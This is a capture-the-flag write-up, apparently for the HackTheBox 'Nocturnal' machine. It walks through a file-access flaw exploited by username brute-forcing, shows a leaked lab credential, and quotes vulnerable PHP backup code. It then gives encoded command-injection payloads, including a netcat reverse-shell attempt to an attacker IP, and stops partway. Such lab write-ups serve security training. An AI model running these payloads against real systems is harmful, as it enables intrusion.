
Recon


Using dirbuster we can find admin.php



We can create an account, see that admin username is already taken. Then we get redirected to dashboard.php which allows us to upload files.

file transfers
If we try to upload a picture, we get the following error.
Afer adding a pdf, we can see that it is accessible to us on site.



We can then download the file from the following link: http://nocturnal.htb/view.php?username=admin1&file=file.pdf. If we try to get a simple file path traversal, then we get another error.

We can check also, that http://nocturnal.htb/view.php?username=admin1&file=.pdf will give us a page for any user, but will error out.


We can then bruteforce usernames using ffuf or burpsuite intruder (only in pro version, demo too slow).

We can then find privacy.odt.
From it we get amanda:arHkG7HAI68X8s1J.
We can then login as amanda, who has admin options.
admin panel

I tried once again doing a path traversal, to make backup of whole system, but to no avail. We have access to the code of the admin panel and we can see how our new backup option works.
function cleanEntry($entry) {
$blacklist_chars = [';', '&', '|', '$', ' ', '`', '{', '}', '&&'];
foreach ($blacklist_chars as $char) {
if (strpos($entry, $char) !== false) {
return false; // Malicious input detected
}
}
return htmlspecialchars($entry, ENT_QUOTES, 'UTF-8');
}
if (isset($_POST['backup']) && !empty($_POST['password'])) {
$password = cleanEntry($_POST['password']);
$backupFile = "backups/backup_" . date('Y-m-d') . ".zip";
if ($password === false) {
echo "<div class='error-message'>Error: Try another password.</div>";
} else {
$logFile = '/tmp/backup_' . uniqid() . '.log';
$command = "zip -x './backups/*' -r -P " . $password . " " . $backupFile . " . > " . $logFile . " 2>&1 &";
$descriptor_spec = [
0 => ["pipe", "r"], // stdin
1 => ["file", $logFile, "w"], // stdout
2 => ["file", $logFile, "w"], // stderr
];
$process = proc_open($command, $descriptor_spec, $pipes);
if (is_resource($process)) {
proc_close($process);
}
sleep(2);
$logContents = file_get_contents($logFile);
if (strpos($logContents, 'zip error') === false) {
echo "<div class='backup-success'>";
echo "<p>Backup created successfully.</p>";
echo "<a href='" . htmlspecialchars($backupFile) . "' class='download-button' download>Download Backup</a>";
echo "<h3>Output:</h3><pre>" . htmlspecialchars($logContents) . "</pre>";
echo "</div>";
} else {
echo "<div class='error-message'>Error creating the backup.</div>";
}
unlink($logFile);
}
}In this code we can check what characters are filtered out. We can bypass mechanism, by adding a newline in percent-encoding (%0A, adding bash command and then another newline to execute it. We cannot use spaces, so we can use tabs encoded as %09. First we can test it out with %0Abash%09-c%09"id"%0A to see if it works at all. Then I tried %0Abash%09-c%09"nc%09-e%09%2fbin%2fbash%0910.10.16.56%091234"%0A, but this version of netcat doesnt have -e flag.
